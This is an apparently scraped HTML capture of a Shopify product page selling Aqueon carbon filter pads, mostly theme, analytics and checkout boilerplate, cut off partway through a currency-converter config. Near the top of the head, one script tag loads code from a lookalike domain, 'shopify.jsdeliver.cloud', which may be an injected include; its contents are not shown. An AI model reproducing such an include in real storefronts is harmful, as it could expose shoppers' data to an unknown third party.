

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://infinitewags.com/products/replacement-carbon-filter-pads-size-10-4-pack
body_size: 70540
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "infinitewags.myshopify.com";


KiwiSizing.data = {
  collections: "199585300640,197848629408,199614267552,199586316448,199614759072",
  tags: "aquarium filters,under-10,under-25,usa",
  product: "5244407840928",
  vendor: "Aqueon",
  type: "",
  title: "Aqueon Replacement Carbon Filter Pads Size 10 4 pack",
  images: ["\/\/infinitewags.com\/cdn\/shop\/products\/100106281.jpg?v=1602414558"],
  options: [{"name":"Title","position":1,"values":["Default Title"]}],
  variants: [{"id":34449819697312,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"100106281","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Aqueon Replacement Carbon Filter Pads Size 10 4 pack","public_title":null,"options":["Default Title"],"price":899,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":"015905062817","requires_selling_plan":false,"selling_plan_allocations":[]}],
};

</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://infinitewags.com/products/replacement-carbon-filter-pads-size-10-4-pack">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Aqueon Replacement Carbon Filter Pads Size 10 4 pack
 &ndash; InfiniteWags</title>

    
      <meta name="description" content="The pads are pre-cut to fit in the Aqueon QuietFlow LED PRO Power Filter Bio-Media Grid.Features: Carbon Pads remove pollutants and organic debris that discolor water, improving water clarity and reducing odor Pre-cut for easy installation For optimal performance, replace approximately every 2 to 3 weeks">
    

    

<meta property="og:site_name" content="InfiniteWags">
<meta property="og:url" content="https://infinitewags.com/products/replacement-carbon-filter-pads-size-10-4-pack">
<meta property="og:title" content="Aqueon Replacement Carbon Filter Pads Size 10 4 pack">
<meta property="og:type" content="product">
<meta property="og:description" content="The pads are pre-cut to fit in the Aqueon QuietFlow LED PRO Power Filter Bio-Media Grid.Features: Carbon Pads remove pollutants and organic debris that discolor water, improving water clarity and reducing odor Pre-cut for easy installation For optimal performance, replace approximately every 2 to 3 weeks"><meta property="og:image" content="http://infinitewags.com/cdn/shop/products/100106281.jpg?v=1602414558">
  <meta property="og:image:secure_url" content="https://infinitewags.com/cdn/shop/products/100106281.jpg?v=1602414558">
  <meta property="og:image:width" content="1920">
  <meta property="og:image:height" content="1920"><meta property="og:price:amount" content="8.99">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Aqueon Replacement Carbon Filter Pads Size 10 4 pack">
<meta name="twitter:description" content="The pads are pre-cut to fit in the Aqueon QuietFlow LED PRO Power Filter Bio-Media Grid.Features: Carbon Pads remove pollutants and organic debris that discolor water, improving water clarity and reducing odor Pre-cut for easy installation For optimal performance, replace approximately every 2 to 3 weeks">


    <script src="//infinitewags.com/cdn/shop/t/11/assets/constants.js?v=165488195745554878101749688530" defer="defer"></script>
    <script src="//infinitewags.com/cdn/shop/t/11/assets/pubsub.js?v=2921868252632587581749688530" defer="defer"></script>
    <script src="//infinitewags.com/cdn/shop/t/11/assets/global.js?v=133650866124046141791749688530" defer="defer"></script>
    <script src="//infinitewags.com/cdn/shop/t/11/assets/jquery.js?v=39628375719901859641749688530" defer="defer"></script>
    <script src="//infinitewags.com/cdn/shop/t/11/assets/slick.min.js?v=169510929036442686281749688531" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="MY7_G63-Pj2Gn6u63KV3In9J_2INTmptmCCMbtvdocs">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/33758642311/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="65b917e1503bb77eddb63dd256bb7798">
<link rel="alternate" type="application/json+oembed" href="https://infinitewags.com/products/replacement-carbon-filter-pads-size-10-4-pack.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=33758642311" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":33758642311,"countryCode":"CA","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/33758642311","merchantName":"InfiniteWags","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","jcb"],"total":{"type":"pending","label":"InfiniteWags","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"65b917e1503bb77eddb63dd256bb7798","betas":["rich-media-storefront-analytics"],"domain":"infinitewags.com","predictiveSearch":true,"shopId":33758642311,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "infinitewags.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-theme","id":150524592357,"schema_name":"Shrine","schema_version":"1.8.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "infinitewags.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//infinitewags.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js"></script>
<script defer="defer" async type="module" src="//infinitewags.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js"></script>
<script defer="defer" async type="module" src="//infinitewags.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js"></script>
<script type="module">
  await import("//infinitewags.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js");
await import("//infinitewags.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js");
await import("//infinitewags.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_CJVUk8Jm.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_7Fvt41F4.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_Cc088_bR.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-windoid":["modules/v2/client.init-windoid_hPopwJRj.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-button":["modules/v2/client.shop-button_B0jaPSNF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DPIskqss.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CK7RT69O.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CfPf4CXf.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"pay-button":["modules/v2/client.pay-button_CgIwFSYN.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DQ3x16JI.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CsZy_esa.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_BRMJjgGd.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_B9Drz_yf.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DXYzFM3R.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-login":["modules/v2/client.shop-login_CA5pJqmO.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BxzfvcZJ.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/992d75c19dcbb4bec4d54b73a\/ce4e6236e6a13c23bcfe7506f.js?shop=infinitewags.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0337\/5864\/2311\/t\/2\/assets\/globo.formbuilder.init.js?shop=infinitewags.myshopify.com","https:\/\/cdn.prooffactor.com\/javascript\/dist\/1.0\/jcr-widget.js?account_id=shopify:infinitewags.myshopify.com\u0026shop=infinitewags.myshopify.com","https:\/\/shopify.covet.pics\/covet-pics-widget-inject.js?shop=infinitewags.myshopify.com","https:\/\/instafeed.nfcube.com\/cdn\/6b5f29d9381173ea66080a7d8e08406b.js?shop=infinitewags.myshopify.com","\/\/cdn.shopify.com\/proxy\/76aae31ddabc3474da82a03e89e3ae31cf68a2f61c226901a9b4f0cde18604ca\/static.cdn.printful.com\/static\/js\/external\/shopify-product-customizer.js?v=0.28\u0026shop=infinitewags.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":33758642311,"offset":-25200,"reqid":"27d8bee9-74cf-4ba7-acb2-6d2df865a9ed-1769853048","pageurl":"infinitewags.com\/products\/replacement-carbon-filter-pads-size-10-4-pack","u":"ae31bc5a493c","p":"product","rtyp":"product","rid":5244407840928};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//infinitewags.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//infinitewags.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://infinitewags.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://infinitewags.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//infinitewags.com/cdn/shop/t/11/compiled_assets/scripts.js?v=23000"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//infinitewags.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//infinitewags.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//infinitewags.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//infinitewags.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//infinitewags.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//infinitewags.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//infinitewags.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//infinitewags.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//infinitewags.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//infinitewags.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 221, 29, 29;
        --color-base-accent-1: 20, 168, 224;
        --color-base-accent-2: 221, 29, 29;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #14a8e0;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(221, 29, 29, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --inputs-radius: 6px;
        --inputs-small-radius: 2.4px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//infinitewags.com/cdn/shop/t/11/assets/base.css?v=83449071239914874431749688530" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//infinitewags.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//infinitewags.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//infinitewags.com/cdn/shop/t/11/assets/component-predictive-search.css?v=76514217051199997821749688530"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar 